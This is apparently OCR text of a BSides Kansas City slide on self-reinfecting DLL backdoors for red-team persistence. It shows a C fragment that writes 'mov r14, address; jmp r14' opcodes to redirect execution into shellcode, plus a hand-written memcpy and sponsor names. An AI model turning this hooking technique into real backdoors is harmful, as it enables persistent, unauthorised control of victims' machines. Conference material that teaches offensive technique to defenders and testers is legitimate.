 B SIDES
KANSAS CITY
Duality
Advanced Red Team Persistence through
Self-Reinfecting DLL Backdoors for
Unyielding Control
83 // fyi we clobber r14 but we'll be ok, because we pushed the value of r14 onto the stack before jumping into our SC
84 void create_jmp_opcode(LPVOID address, unsigned char* opcode) {
85 // mov r14, address
86 opcode[0] = 0x49;
87 opcode[1] = 0xbe;
88
89 // Copy the address into the opcode array (little endian)
90 _memcpy(opcode + 2, &address, sizeof(address));
91
92 // jmp r14
93 opcode[10] = 0x41;
94 opcode[11] = 0xff;
95 opcode[12] = 0xe6;
96 }
63 void* _memcpy(void* dest, const void* src, size_t n) {
64 char* d = (char*)dest;
65 const char* s = (const char*)src;
66
67 while (n--) {
68 *d++ = *s++;
69 }
70
71 return dest;
72 }
kek
AON
Proprietary
SPONSORS
RAPID7
red canary
fleet
REVERSING
LABS
Enterprise
KC
ProActive
Solutions, Inc.
SecDSM
Cribl
METROPOLITAN